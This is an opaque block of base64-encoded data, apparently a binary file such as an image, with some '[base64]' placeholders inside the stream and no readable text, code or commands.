wGP6ZwCcVU+hZXgRcRCJlxGL5xBtoAmQgAVH0FHldBKVpxI/cm9VRmxCkmUd5XkBN3ql94M/+E+oV06O0AoOU1zGgzzQMHu+IAQTF19yYj+UJiV29ntWyDHOBT+MISfDBxYFxjLP8yfkRTPPpX1P1ReLoScpxWi31xigUXOh1DOJdBpmkV3vd36eVksn5xVP4yhYk3RNZxsIZjWvwWDy93T+DnY2+Jd/[base64]/EhKpKSGC2GQcqgaVch97Lca5CdqZUI1/zNgpFYp7gdWXnOIatVq1QFhjdggMLBMWkeJMcJE+MQABwg4YpAFzogIVgQJCtL+BreiCdXUBmIgFC3wAi/wEzZggUBgW2KgBCSygR44i7poi50jgplzM8I2EDYwihmIBSfmCFIQbytyjC9BL/omFPxGIlz2eaEXC6VXjWQ5jdeYjQDnZc3yC+cwUqpgCUvoHkLQhnCIfeuohXW2Je+4l28xj87VhTCDPj8FA/T0aBOXhqe0J1oYGvIlhjQDP0f1j3myjv2jkBpThykDdL2hQEhHdC/zhVCDQIH4KGdViBq5kcFkKq/2kQ3yAErwKv83JD8gWEppZTIhH9AECSCydsCFItWEd2SwUGHkEi6STT8hN1iAY9ymfxFCgs3pLc3ZGN7CAGSQCY7QLqoFb1H+dpX0VgNURi9xx5U/sIPvAmbqQnrVyAzRsJ7syQzWmI3aCHArBA7hyAqVoFzRMAx1YHt5uYW4515WwpcC+hV+WUhdiHQvUyY/hRft9ZhZKBrSx1R16VSFOZCbUZel5FSV+T+XZpn5dVVjgYdB11Vw0VWjhkBcIxyxUZq8dJpQVzZSZzaMyJrXAQPl8X8coBIlGXbCVi/28ZVf1gppNgzeMAyvUArVFEczNgZRgAT0MXc/4RItIgTGWW0+MAZwEAdz0GOyBm5empRM5C0WwBFzQCTr4QgmlKNXCZ5CQWVVRm8/sHUiUSs9iJ7UqJ7smad69J6tUAppaQmNwAznAA7+vGAJmAAN6mkKT3KXpGRKtycZATqgAlqgc5IQ9bgXBQZUnTRejron3WMWZhgYDjqZn8qYHWcWalJV07MoU+J9DvkbnAlqZ7FASGcpkrJ+qOYpGemioVJ/qRmjxESj2wEEr+IDFMABKyFYDCFsLOCkXAYJoccKvKBmwzANRXqNfooINNZuUmBbVAqlNmADKwE4ZRQUtgUFsCiLXfqlX8qUBdF4peCCd/[base64]/iElEKI+MageSqBC+YQkW5ruwKbu5KENV5nUnAZX5QlS5gr7KFr/qqjD+gdRs2BkA6etRIsHkqDbO3taaXCX5qCYBaCRBDqJbwMBAbCy/wqAXqmACaPRp7hUZTmJdxkJKhGJf6XSJbupxUM/9ZMQXpPnAohph7SlP1sipLTwOkqjYbomIhHKuhsxCpJkTHmXt2NQYGVrMkAoZItBypNsGatNhhA0cQK/iWrBhjeFO7HqX+ACLoiafSQA3c272z1wtIGh94F0Md1mFK8AL2Qlj2tm9dl0LL6W1t66W1iJTyZCtzoGXrQYx3y515G1t7uwFCkmvB6HnX+wp3SrjsabiH+56LC6hxoFxJ+EcQ6wtZMGeEMl6pK0prsblyEY/VYxZhwj80czSROTQ6ZT5Ft2dgSFQce7IASmc7Q08zIzSLwRfpuFRFlShU06EBRBau+n3FKwKfNqvAuzIFZpHES4i3QbTz96seybzWIQJAoHX5SgHSy6PVy43nqWbrOQzb273dKw4CEg2vAAmNsK3kOzA10AKCZXkywpVIcGMdyKWaFb/xlIlhVxAt8GUgQSuIIAb+Gca/9BIkblplBnMwwli1aQaxA6unCqzAiHuk0eLAjpsN0OBHrAANalYHLVCpeNJUWghK0MXBYOHBMSXCHjc/[base64]/WoX39WaFGoco25PzC3y57LGJNGKFvYj/[base64]/CVw3PIPW6xSSBjKf/+5bsnV0tRTcwpKohY3cT2t7xQLAIwkW/5FiPAxgAuIAXWi735Oc7dOw1rzdZtXQ7kMN/pbHql0M7TFhQtwAKbwwCtJSP0ZsVJoLZ0/E6CPdj3VAADwQalwC5QQFFRcM2Nzdgskq+Rjc19q2tYMFB0arUIHA2czb3bsLVI2ggSJR4dnQ3iWAmqwAsPqwkvEIZzMlqoaz/9yNKz7VKORsuGlBqTdI8WbJiIqRiacXu3fLEPOhnKHYV4sn3Wk7GEkbu+jXStIasmet2Z0ofGu91gk7zR4d3MCwN3e80bsAAUkJOVS9a1Ujq4sgzjPAzc697njM5vPd/z3Q3D0AtgFh/+f71QY9Tf8zyuK2JH6XQDbHvg20KCCh4R3AgSaQBZRyDZKyLpOsoCCnDphizAG35mBbzIH+7FhhsVUsG1jhAHaXDq6AQHkQMNpo3a09oLEueXR3aXbkgaC/lxXUECVxhyp4zKPJ5TxldflqSgfVayF3EBQyADMWCxpXpeZ2LBNq5ecSiGqEECF+Dch9Qxm/ShMjAXvgtB1W3dUCPd/YWidygpI8DlrJZBGFAE7p4D8F4CpVIC8J4DJXDvJNCIDyAU10wBBtgCNiBYU0sGzyhNvbDecK44co4syFLndk4ORfoLvHCk2hqUONlagrEBtVgvQQHAIREHgO1jiE4QVyH+EYveAbxVVyWy2BROZWCkIpiujHIqWe9SwOFMsG/uxTrPDK/wQ+kEB6eu6ht4BofA6sdzn9PKDPtZoDTOIX+ihoyG429xASmAAhMQA7bbSDDgCZ4gA10CA0GwBFuwBYoCAzewBVwAA5Q6mGZ/A25/AzLABHI/93I/BFNw93iP91RABDeAuUOwCIC/CHngBl1wAU4vNDlQBYq/+EYQfMv3nzL1JqixA05AA9eOPdl+FtR1A7jQCVzwmVIjkbU0NRRJarZKHJSAC1SQ7lzuABjw+hDgHDkQ+IFfBRxUBXqQ+7pfBPrety5gZAcIA2wMBDP2jK/Q5m+u8O7N8Mgi3+T+AA/mYA70nef/[base64]/jx3sp5IwfPnDly7btF6/UKkiNHc8QgcdGiY/[base64]/0yLTJDdtIiEDOV+i0wRY8/wpiE/4jOqOm4IQdKglCiVqbYpISoRRuXFxtCpII/[base64]/ngCEmAIMEIVCCMYYJHMxPSNm52s2gww4PM+EXPkoQJElbiEHyIQ0MSsiVV7MIXmsCIRprmNL18ZSNn+tTUFKcWq1ngAj8E4klgMACtbY0HNHgV2H7iCapIZQlnS5tS2DaULZTJIp2YG6PqdpW7aQUHXpmIa2CTA458JVpFIFXD/vUpwNlFJGD8ig/ptCpWSU5ylLPcrGTlATwsKhGhAQGuAmmZ0hWyV5zBTOlEEJohMOoTVKACEaYwSUriwJKXxMEIMHAsL9AONl/AXbSmRS34XesBLXhRAQqwgeYYsAYtSN4csOM8UywDeuDpRrvG0Y1xjMN615NXe7z+Ya9XYIJJkAAfFGrgL4/o537EY0HK/HCgUlpLfvnDn7fyd78FaEQiYroQg8gACRp9KEQtOhH6SHTAEimQWywwGQeO8MAIpoFlN8oRj34UjZpp8GbSAJIHnYSvnwHNhAQhGjR4wUJV3CsiMozaGw/nTan9640XKckFCLBRAiTAownIQEi3lgIeoGAHO9BBSlWaUt60lAhEgCQOVkIFUDQRKmaDYtrWhhSiVDGGErEAJbKoxbp1USufOxwVYiMpukwkBtHKQRqlxpFShYopPjzB4yBnR8mZoQqHwUkIbrCoW9wAdJ6RjK5OhzpF+gozIBABXBsgg09kcYu1uFsejuX+Bk/CJpTQGmUJqqkgD6BveMQzXwumowQxsAERkKClLdeVS1320pftAWYwydGN7ZXCEbFYEiTmgAQA/YsB0+kANH+ABT8cbLAJumY3Hza/[base64]/9a4YRoOZrKtFwVDpxBy4UmQtbODITlLzkzxUydYfUzAg4N7e74nUrbjhWDopgBC902csofg0YxCy4v+ZuWoJ9bXGyxQHnYOh+/SlRDZRgrllqR7Lrsq67elm9eGFPmNPgHiSgO+gxAKG0HrGAmDB0oijEgQy8S3NxYks/CHWAORK64TfDuQAAAtAHwD0Rt9bpAiCYjGTvbOARWCvoQfOoZzubrjSoIQ52iCNnAi2FH9KQBAIRaGVxiAMfrnSQXaiiEpVoRS/qgBH3uvFp33yvRQF3KgtIgKMf9Sh+RzpHOkaOqwDGjViGkJIb5MHAZMOFJ2CQYJ3+WuAGTAgCDCRCYnnThd7rdvBEagWVqkwBcyox5L1H7LDYuGEumKrAEKLlqjKVylTTpggCBjDxAQjA4hY/QcZPQAOO00AHW+WqEVBzEtEUJjR7YlQUVX4LJogAyojsjAhkMGUqb/FuXTiWA3S+850r6zVV2LkBNoWbKgBnU6P8TaSH4wBUbkCVAhNTC1jQgRqUqw2QyMQr7HzL71BWz3vmM2ar541p+CIWkGCFq3uBCTGIjIbcVGVzYvk+pSvsmtyEUFPHdEP85Q98c/iQFHygwABxC0bFNRnHKLAACrhgBTJirSNK0WpYh1C6NKP1daPho0zMwQePn0Mp4uCDJ8D+4RAnvBIrFGrshcRCEy8IVVzyEsOoYUrafyvJAeqLbW0bcb8gtyO43SIWGaTEDVmx6Sd88pMlRFERiVBEJ25xC2MQJREZqetQ+V2LTyjC+9/HQ/jF3wVIDiExJA4BRmQQGyrIOCNEiBZLfgpjNS2uAwKwb7ZFqt/fO2EH/eWqC7CcV4kBJko5lYsiY7iB1NGMBnirGAgyu7orSKECZPGCPMDAPHCDDayU1yAELzCCIigCMiO6HMgBUDIzM6i74XgAFhCYp/OW/wCQqiMD7ECX5+G6aaCsdvmO7jA7TdCETABCINQ67cKEWOgFIOkFR1CCFmgaC4ABS1OlVWKBcqH+phUEjtiSrb6bC+a4LbxjmL/7ECUQoAUSNQP6ASRIPAVgkMbzARmpEefaEVfzEZ65PGnIPGpQwjFYAQ3QAChAhGEohSvoAXtCvUZQoaNZCK1TgmhDNJpQr/fKob/xiNy7Nt7bP67hNh37NjMIsEVYNw+gKeQjG39TiRjoBFqYPgREQFywA4rwAO1rFJvrIirwgPPDtylYqlD5CLaAFqk6OMNBuI3CxPzSRK1yghy4gCJoAsmxE5rIky44sKhgxSiyg5d7MkVgFE/gxm7ciQnciiFAFjDrqzLjFN3BwuAAgeFyukXrj/zoABeIAjK4OqyjJV9Ql+jRQesShx7shUz+mI+WaYMPgYSCpA/Jw4RewCD4YAMg0IhLs5AplLsxeLR0NAAtlC0IWZi9m5AOyBjAYwM1VKBTI5EfSMM1bEMXWK44uA5IMCatky47jK5fwEN2YAc9RBIoeEMZcYRocARgW5kTEjaGWL1KsCBTyIKfsp/Ze7apmsQ3Kgn8I8Zi3Lb+87bg88RwI4STkIGtaCJbXIkbqMZqdEWKCAJZnEVHMSrzK6R16yTYwIELkwEguoChc4svSIt8yzc20qGp1D9jJKn+M4GMMoGvGsBbLKQbqCl065yxFJREgAwG1AxFWZTTiJ0RIIIuMLesyIMeWw2dI4S+GgtzlBavskimM5n+w2qa/[base64]/gCMPgC24gBpkwL+so/kMrEY6QjEiiJv4HGOzH+pOObxqdY0aS4g9HBxs6gTKmoQGQZATxgIi7CijxYJGTJUbEgTbeYFiM4zRZgs6eDEAYoEehggTQEAiBQgtfMAlnKBNsEjx70BeiaQyQMzughj2mgBmYopl7YBnGghmGIhSyogYd5uinEEDqFgjm4whWsTi2skAl5AURYGURou+8Ez/AMnjQ0T45BT5XktTk4BHOZgzEgmDFgA0fQJ+5Zkh35BWpgh3qRBkGcA3N5rKyLBVYgof8UykOwhINghWMzUEh4gbtgyjspHPo7nAd9xGqjSidVIlgJMQ/oJK/sAhLzBEVA0ZMIlCuNIhcFqhCIAXq7gSVYAiXbAkZxA0j+4ldI6oIuED/x28AYsFEmSFM1jRYiULhzHCUeM1KLsDZsU1LA3MTA8Iy7uJyTOAxZmYJzO8Ar5QItZUCnWJQvPRYpe5SswAMReIAHOBYSONg1ZdPZSMdTitPFm1PoGC7qEIMx8FmfLdYb4ZHJ0k2debVe8AUgkawN2rxX4IVhgFR7IQMgsCEGCZC4G885qEjq/[base64]/KhgBl1UNMRILQti52CiBAS6BIoAWMDDBGRDBBSYBiwQBAHE6BsGQF/kP6GzJJSmFgtTg31QX8IjUDrK8o8VHIIkG++SZ+YTUaPADQ5MLJfCDMdiYqIsCNuhUpevaSQOncFICUrURBELVVF2gNPyBtV0g5Xhbi/m0PtQAH8CCXhj+BkTwAUT4Bb3NkVgYBnZ4h5vUw6PdJxB6hcI9oTNoBCxZKMblhViQgsilCe1lCWGcxKmBUgSQWJAagIxdiZXSgd0YArBKCaUi0agwBn/bgiudPlrohERIBDvgAnnr0hjFhe77Pu9zg/D7V4DFg36FpClQjMR4yzS9HfgDrFGCC9nDqMKwqg4IzP3aAY39gBzAATYuCRG4DUJIv74YxcXcCTywibWSVztIBPUliluQgUAS2c2QAWOYGxzoI6mosi7KgZY1AAcIDQfIAbIgBBMkAtggBALGACOAlqKzSDULAfJpEFdlswBhASQAPOdqtZ+ZPEAdD0XdvCcppg/BDiX+aRKZ8REQmjVxGAYm1A8LUKw5wARdcwExSec5cC1PvWH5aRrnXIAsQASM8QPv5JazBQAXEWIi5paTeVud9AExSGIm/[base64]/NiIFbyCIcIKoZ3QpCgABpFg0DmB1PXlMhNYKkW8FsIef+BmFD9GkOF+gQY72RJokPKeFgRO1HPQyhfImDJDDJ8iwYP7CgnemgvvVnJvSAFqiBGgACNtC1XYvBH4hOSKu7hnboHHYQ6zgERwig4VIAjNZo2ubo4Fku/HxDLICCI5CROCjI34xPEsqnXqCGd6gHlv6n7ugnItkGZpjpSrBpOGiEXZhvnu4FNnjqyNXebIXjy/0XzfVLkDoAPqZr4BNf7C1lCzg+wGbMp3giBo+BrJ6/+cOirv5GcDQqsJRXUIhZmW1YHSiM5pXQCZgACVDxFY+AFneVCoiAuA6MkwJAyWkAC4gBu1wEQvgAi/ACCMcFsJyMxJABoUDs3a2M0Hj+uSKfm2VmZg6HFBK47AZwACMI8TXVHeVWujUzPAkmkcXbACA4gpTBTySAgnLxg+woJkhoBVOInl5KYZ85BChQAhaogSCQsx+4mPP+hSKpNWpABCUI7uqQaEuIA/ykgA6AkSjIgum0YeaekIeWYHHyg0ZABCwo2+o+W41GgiEWoI7ebghST2DD7VaLTyVhEh6RBvV+h3KotajdoA06h/heqCq5aZ5mhUbABF7ohTbo7zwyZZAIcDi2AKlM0jpOopMwAeCTqe19asWE8Ajngu3FcQXzsHvdAju4A+jrBBhAZg2nGyi/GyLInAKDDS8YgnRX95did3Zvqd3wAtuQd9v+ELOokj9rq68C1zaMkIC47jauyoEZyMrhWwQisIACg3BPKJ2UEI1jXjkkHyRA8hUZSF2pyL7ITtkukvLQiGYHGILiFfFpmYHPPqXhQs9F25bnmKf8RB/qKJHqQATtckkrFgdyKIfc3B5lPQRBYAMEIpc6INWVScgfmbVZ2wZHEAIhyAIycCwpOfQ0mLoTSZ4aTjNIj3TnbhDHsgQO2RaScYGkZxEF4AAk6HSOTjXmutuVOa8mMXUdcfvn+gV2qIe5b/VXh3V0wPtzAIeEaAQ4OAM+qIRd2IVGIJpfcIRqbfAkakrFmRph7wjdu0SPUupkzwHguwGAY/CLwAE3wED+XL6plICBekWyO2hdXIABcJfRogLrGk2MLgDx12ACD9BWopa2MoHSmiAJyM/3YkQBiZgAGQe+rhr4tvhfD9hMUtTkQiqJuQJmQSkrwh6dxfaVRs7dSPY+r/5qSEEN4NA5shbNkDcDN607B3hgF3QOCli0M5ynIwAeF1j68aEOKBA0TBC0YeiG9vjzX6BpyNIE+6ARTQCIUpZy9Yom7aA0duy2DXOUJQsbRI5aMXt1KA0WFh06uEAiJoiBkCJHkixZssCClCpXsmypkgGDlhXaOLJ06AgHCgoU/[base64]/[base64]/[base64]/oBSS/bROPIIT8wsEEHG/QtRgx0a+op7iyBGqpKHTjiCCJYGKUTBWKIAQWrcxwPOK1JcQD+axJP+TFVVb38cv3mWWklrFbRsDNWPcmm5ZZC5bNzDjRWPHHGIaxYuwsvmmg7WLfsebuYahN3cEDJBFAmQQQuEJj7qItd/AlNGHTggSbUbEBg4JdgcMCgfOHCE9chjb8ApkHc3EJiiTgYCKFWi094ooQmpIQi3NAFGHBMPKQJARMWBKQ8KGcINpQBDnMogxhcoIc9hMEH0vOt9YyrZCdD2Xws04GWsWs/JJDZfwIkIDDgYFukmYInqAAx0mwhaLuRwdSm9qCkPc1EQ4CRDIjjGkpMzQ1Wu1rWbCSSElQhbEEiBNlylCMdlaBIYBjJDAYEoBLYLlMOeMGTrGSlven+ZAGyg8IY/ha9OTgCEo4oxVV8EY1YlOJx3SiHskA5jWj4AivXY0afPFc+t2xjWcwgnR/8cAg/YOIX0cBEHFiwAAbEjgVIkAJICrmkAhCTmLlbgG9WwoAKwIQlLfgdIqBglJ0UT0xxQAQb/DAGwJ1KKRS4VfSigolOWu962PvFVXixPe71ghpjIcs7Vmk+88XlDE+4wiEwsYtKVOsVShAMzuonGMWcp1uQ6d/[base64]/pWINm0SFUAWUHXszBxCXU+AmxAugyowJjNjKJfKEFGGaZjfl0xNhN+URg1NMYQMeFgijgykj2hxlp4ogvPocIn3kgEAzxgBF0ghAzvSAIHkKBtZ/vy2UxSpCOVrbckEcFhIzUlR25gb4yFLp6kMk7N/WIZol0GJ18hjU9KDpTvIIc3mKWWzpbDLJxV7Tb6xIxGzAETXXEEJmLhi1KwYHeR+oESpFBmM4cEJb+dkjFZohji7hJULAFCouJwBOUqAAA+MFUSTucHLR2huhz+uC4H+paEOMxpWOX8LnjF+5WCsIMe512WKt+x3mWzAw49mFYjWDHfXbxCCNsSqGDG0y3+9c9/8ZFAYAAcYwNC9AuiqageiLCwEE/[base64]/NCINYnqVla67AqYkIZ+V7S6wvRterpSiFHuKhjuNXQ9ke24e7wgf6tmRhmefIQ7S7qcURIbtwDDAoN2eTHwEaIGGHpU/NUb3ELBDhUVYTRFMsIMilHyHECxBEYlIxB24wAV874YLpBmPvEFWARgYQ6WJwAP48ZAIJCOZEiYsYZTf6AGJ3YDnCheS0AcUgYMDtOTYERfFy3WBxUhA4/mZwcMY2MyYARiIwIY4TFTZT8nFXMptUCKwXIZ8yBhxgczNnMDZHAl0yBDMiNhAwI8sXPzpwY2xzWD+4V3X1AALIMWavY5KQMkPpAEtDcv1GIQ0DAM1hFZ4KQo1nNbXvUPZnYU3TA4P+iA9mN08qBY1HEQv+IEjREM0/EJXoFMWJMbuMADdCcHd4R1w5Y5irEQX7k5KGFMWYELwGJ5O7AQA/MAYCE4jYMHjncpRKMUKxMoVNILnWcUpMYMeMoo5hVcrdJ7ngQXnnB5ZLEvnsINZoF74sMMVPFsa8IEqTNsrZMHsrQf+qMYFuEe3nQy39FAEfCIozsCAhUEREIEpnqIRGAFIWdV2zAgJeRRsWJ+ECAa/BEH1Xd8SdIJtGBwM3AKGoRhAMQyPhYAivBEhDIx4bKCIvR93hKD+HsQATNUPtwnVBDzcBPifE5gAaejA75kBDlCVydkfFZjIbdDCLQDMHbDc0YzIh/xbBbIIzdkcBKQIu4lNEdSUM66NCZJECByWLlEA06mZlbjgGNjhK/yC1R2EDd7gMPRC5/XCNPDgEP4galUkPNSD2cUTEkoDNPACLT1heFnFKwDBRoBhR2DhPupdSnThSlYA4K0ESoxhNLkAByzAcgGABjQXDDpX4MAhTSpFrKTBJQkiQu6hE1od9nBeIM5gn6DW6K1FWyDi6SkiO1iBI8IBJkgiJVbiYYhH/WQiQpWLQM3AQ/WHfZkcEbRig1EQLkwBxdAiYdxA9S3BHXiRHRD+jC+q1CfYAV/2JRcoB3IMARMMZghQAofxHUGxRpYx4yLko/[base64]/[base64]/A0SwCFS+GfgNIL+r51SgTbrE/LCHx5kL8RBHLQC6LFDU2pk+UioIkbDE9wThmooh74CG4SoYSxTJZKMiaJo/[base64]/RYAp0xa7MWKDpxheY0DneBXnWWxdlRTiIq4iv4ALhewYZawi50aBsgRmSmWLcsk+x2i7pSnEJ1yw6sKLyqBsN0AfGtJXEwAQSxB2BYwI3q6x34xhbsaHEogh3cQfhNL/[base64]/qfWroKiIm+MCFnoHqVoI+DQsitEDHYNuUTsxifFhg7Fd/TQyIGsbLuMsMQJyCcdSCeIIi4MEdTAET+O8LEUYu6us1GAMXDIwFUKCJMMF55Jf9LQwIDEH2LsgUwAC/dEDVLOZLQWa8vpCEyIDaEMF4hG/tShx/Xdwt757/KRB2NED9PtAsCob+yIHAvfAvbCiC/0YICOjiv6xcGG0IjOCBStEpS50VBIdRbXYHESTtPcJfkozExA5JoeaIDRieRmytov5WAQDAEUgWnbkwpVJDNGSCDEcDDcPDPClEDnOqoa3tWjSk5vRCLEwqJNRAC7zAebAq3wJBDIhASgJeFSIjLh+cra5EB7AB6VTxTV5x4yoAEmyx5BrF81QeK/DCd5Jx5iIEOvmhsLiwPitidH6qIr7DIaRuHWMCK3QSJIAHZFosflk0UVdAA5BLAmBpZKLHBRxyf+RA/TDMcTDBBWEHDFA1xNClF21QJ2wBDCCmYnjy807vHfAlFdiBcyhHDOzvGxFvCJT+bz1yh8QQciELIw6oTQ7olMcYxn7hnsNxTMb5H8eRHDeeW82QrAc0gAXILIRUTb3GRiL4DMvGwDn+ywNC8Ag4r4ngAVjBRtTgKYwE7c/iXIoYQZCUQF3lQJDoAV+RRJF8wTk/wKGmIDu/Tkz8VgCwQAxaz0FQqtlOViv4QtoKWvl0g2lVpBuj1uSoRUPO1poMgya4gAcsNHoM1y6xAERLtAmCiq0Wdd8NrnVrNBtYQhp4tK+C9BX/wPGU9DcxhR+UgkojZEs3a1JybmWBAzpYzzygXnRyKlWmwT3VxRlsqCqwQoHLTx975VB798BEAFJHwB5bQASUZWhEALZ9Zmn+cIEiDMcWkEYM2AE0S5gx2MEN0A8y3gHAenbUMIFiWk28qTJhcOB2XFRqkEcskwYRqI0M5I9hTJwRIQDfgUwEBNj/RdwMNJUeGAECNkxjyyhxRDbLHuDJHs0NVPZu3AE1Fy2dghARNEAawWOLNA2McNjUVEGQkAAJuNVqg4ERWC0JmNg5h0DWknAVgloYBsAC5BMmSSoMT9Y4xcJlHQToqVIQ6jDcxu00NLc0MEN41cAQt0DeosdtHfE+wkR3L5PEfEumQ/FKtMB4Y0EV6wR6ozcHQMEP0ORPxsp78/Z80/dL23cuZAM48AIv4Pd+h4+ylG74REPgpAGAwwGBq0L+gceCFIQHLPMxgw+Mj5so7IaLBZiAU4dGDAgUYUzVEHSBJ7AlFyxBImy1BnX1+qHHExOUZsuchsWAIpwyITwIjMeQjFNBxnz1kLooaRiB2kw7/RCGgmdsX0fGAFyAvjfGNfqfNpKcCCD5A+VvCHjBWnpUZLPjlG/[base64]/1VYrKrxwSQywCQR7iQ5YpypQxQAbvx7x2gOL1p0Lsho7H7xs3Ghrv1pepPb/i5wWxQwinnAbvjuNVsB/[base64]/AjrwgeHFWNa/foljW1bt22jRVPb69WrXHfvIkP2jC9fXqViDRP3rl7hd3F8pIGT5kmjSpVUsYrcC5KHDpePZta8+WhSz59BVzhAgDSBBAkEVJBwYIIEE69NkIhwggcPJ7edNIGxmzdnJl0ILQI1fHgt47iQJ7qB/Fpz58+fb+kcGrQx5NdxKQrdwYIH79/BGyc+XFEI897djF+0/gaMEDBifsZ8FLP3Knrw5wcTszv+eM0XSgtwgAsiKFC2Cy5AIIUFa6stAv8smCGMMMyoED8jPADBPC+EG8+4WvAwT8QQQCixRBJJBKGBBu6A7jljRlixARluwc5GXKiQccUurvuwFhl0bICI8YYjQkYISjAij/[base64]/DbzwI3mCTyuOso8aATXFzs95YYQrDjloEJhuEzD27ExRNF8GjYYTy6sIOKiSnmYgrxxuvive8IIXKRPNzbGCakQOOOPgvAkFKPKviD0GRwAyRttdNOK/dcBhsEb2QSJnw3XhM57JA446gYUUQTTzRRx0T6be4WERrgwrqEcfkEhyAbcKPHD93Ag2Iq0iNyiAZIcKPj4Z5Mu0mV2cavihwwwPRSB2BwwcuhxBQzKr3NBICCORwp5ZVe3BwmGlMMKmXOTHwRSBw/yYGHoz/+N+rII2/EGckXMsYMJBhyGoVUdJda2DQsJWKQW+5SS3WKdQbikynUpkhlvQU/[base64]/UcJBCGKwJKEVJ4NGQ5HSShSkGNCiabjgAgj2RTVKxAhrlED+jgV91EHikKABEDibB9XGJDcUoQQYyMF92ta2HKguSw54gQs6AKZN6Y1MUCmAmczkAkfcKRaNE8gyfIG4WMTCFMMYxzCmATlF/slyg8pcQYAQFQZkIRA2eIElL2kDD7jkSy4AAurYeCnWjbJ1l0kKAzrwlKRwao6lagEiKpGGVK2Kd14Byw/EwgJacqBWzEieW3aFiUY0ohB7MOYx9yC9Z6BjHs0sBzvYUY6M1IMaSTgCFBaThkOQDzKqsIRDKFOD9bFPM+4LzQDiN78B3BBnDVrX/ijUPy8chQgBHFotPqEILtzAO8tpjjHuAAPvQKcTD/QXaBBGwQli8YLDGYL+eS4zhQ4uYgru2U3LRljCFVrgBmwrwkZ1xh10wlACHRAAzcplrvvV5gQ79EAR4gkv/BCBRDdYEpGKaMQUIW1FSmvADW7hImPkqAEiqNGNugA1rDXAExW0oBaHAwEHNIAK6nkSIbyQA6k6wAAO8KoZ0ZhG/HwhlFh6QA1KN0cyjYl1Y+obAAIwB0hkIhaEE8gfA2kKZFHDl++ABzwWqUhBeYNQ0XDEBgqAykzagLFAYGxLWtABmyBBCCIoa5ZIOUpRaaoCC1BKK/FmKkRYQpYUwEotbfk7F2yAlgCAgvF+CZdo8AIOT3iCFZApvVEAa5nNBBRh3tE9K6QhDooh3zb+VZFcVfDiWkLgz3PJGR9zXqYBMTuNBCpgQ5Xi0J3vdFf/iHCUIdgTFIqgAhN05p1OdGIJOjNo0xAIGgsYUKEJY2gtiMSEEFimA13w2CJkEDL4eIY7I1whd2TAthwcuD/[base64]/rWFzs3Hg/[base64]/mVcItI8m2M6F3ux3jw6XY45+OAIV4iDqLfJh/ElFxPn60UmXgBrbW0LJkkhZwckYN0EWCAC8OauuvS3vw7L4Cgw6MIQYrAZZo8eBp1wtnPs8G1RxWQ3N5DBEpgAexnIYAhDmMLtb/81ij2sYfs1pRvcoG20uaHbGmSKfEhIT7bx09bo3sy6EaDud1+4QSZw6UvNQCUcZMjEI/JCwAXefQ0VHMUy4sI17tAADalfRSuSuCKUSmP+GfHovvjVoht0hIMeN4DjQO4qx4Ei5IpMD8DgyKzOAEAgUhigjvTMs+jorQBACKrMFHyhAgOpFIiJ0irN0qQnF34hGgTD5wRlsAhrGgoCEoAAlVqgBhxLzRyr6R6lBaLuJqTgAK/OzrAus2rnKQINE+LgCDhgAcZud2wJl3xHeLhCA9IgLeJCV+AOGtTiF/piCrPBejhtWbbnHXrBB/hOm/5umMAHMiyBWnjBF7DlU2ptozjD8dinAy7gAODwABBgDo0CQQrkDgsENvRwBviwD4nACADRCOCDnEavEJdgC7ggERPRDhixEZlAvoxC1sDNKEwpKTygAZjNaHYDJkz+6TI8IARugAmmgAl446II7Pg6MSZw4A8DERA/YGQKbIQ4A0FMpsEsoAEQJBcvgAR48TxkMUMiYAZE4DtQpBh16hiN8cROrP10hAlkJAR6CsWcUf6wZgRw4BpxwPZw7/[base64]/irH7kDEyU+RokEhHkOjEqJHGHmBFHmAzM/Mz+S8cw/EjMWUdUW5vaOIyPGutpCwAAIDKBEevKrAV0sAKBpIDMQ3ncmGvuqEbdg6aenMkouEVWgESXACVWFDNbAAIMumSEk+yONIj01EkqfPOXOfO/KAU/CAJWIAChNCWCoB3OEAsZLIrOAALEIEJZQvueFItouH+LYJSHK4QUMZAA/[base64]/[base64]/+a1EkhZQM05UuawgJQiY7uKACsNI+qbEvpotQwTS/0oi+kQU8yx0yDcySGQU17oRcOqwNYogbk1Dkp1pJagAXqVAp0Ih3Xyh35tE/bCktZQVCvgrVaJTxZhQJ+YAM4YFFpSQOSgLioBSIkVRou9WYztWaFUpqW5R2aRQM04Jr+StUPADINUrUSCm/UVGEXmCEWNEF9GhRabVVbTCZXo5Ysaw26fDUz9itbgzWkiLVk5KOEMNE7QGD0RkS6lGJZ32Mv29ZCFZQzprU7SvQvq/VXDxNbR8/[base64]/[base64]/2ZP3lm+XjW9JLC8hU4Qjs8RUhBlNzERE5HF1ZIUzs4Vf2F1h+Cfopktotx05JbLUqm/[base64]//e5bA2Xu9JE1zbdXNQC9ksWvTZDtJUxuRWEfxmYR0yYdUQZR2RcH1eZwZGZl1RJ1/qZfUKGl8xL9IazLGNT2tE1s3mH4YoFuNnKCIkCB6JMu2EcRpCwzjmdeYEZcAWKjXO1qJgFb9cFVjBS6Nmeubjk8nkkOaVUokIJ4mR9A5q1hlABVjIrjlB6V8UHFtoSFlkVHNohIlqiLbUtgHLTeFYLjwBoV2AFkiB9x2AM4uAKkiAJ/DEOWrsSWJUVfsEXIIEMCNRBx6kzUrRBG+9qFTgrq1b0tlqAc9qAbVVUSkYSlaI75FJGQRj+bc8jRdm2bUtRukzJRefDMDnRlMPtKzMYWsHjbLUaWI/IbAcOrMNPmJWmrIsZmR33XNX6417YrX1CBIBgtegoVFgirRYQjwCgh/WaBRBhrqyMTQRCsMfBTzzinIfhFwIUKLeBsbtkA5bMTSNWsi2pTRMVCcQgCC6bzjJ7lEhSTF4gTvxgUGVQVb5CVUj7tITcoF2gZV0gtbWJjltbcVjhoXkhtn3yVmobmjxiGLBgBQT5PP0gDrAAC9Kg745ABazAuAtvjA/hWHzhadlAC2q6nC7ZnDJZkxkMMyq5u2+avKE6WL9bpk9IvCORblGZGPVbZ9hboA6MbZu1Lz30pRn+jKq3g4UG+FYpHTH7fL9/sau1+qvB2luBdKd6qnDNw8APHMETfCdcuBwZvCdEYMns6B2xuCkwfF/1OgBeSUsBG5H05OfGzLAVVk0T+1bQGYpLAQm+xJ3jucUhJY5aIFGPQAy04J67+Itn55Sss3U2m7M9oK4QAQuApwWEcFWIPCt0h8j9RlHNQlSJyzGwNzKi/KEhOgpn28rBd+iGQR+TgMtFtbfnAAoA/gquyQdW4Ang4N1LgQ+okrlioQ6koA0iC0LtjT5gOqajlqYfFM9DeZfNUqe/OzSykinkuy2/1pUVfS6ZdS8tCtDHO1pBqkXF9kXhOy0TNNxyedn021v+ARzU+81HE5dEyNXUGxfBQzPBnbnVDeABYODB7UhzGcuaKyDK9BWuINA1cx0wkCWwM2fnFhLY